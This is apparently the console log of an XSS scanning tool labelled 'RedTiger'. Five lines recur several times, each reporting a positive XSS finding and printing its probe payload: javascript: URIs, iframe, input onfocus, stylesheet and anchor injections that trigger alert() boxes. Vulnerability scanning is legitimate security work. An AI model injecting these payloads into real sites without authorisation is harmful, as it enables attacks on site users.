 [20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">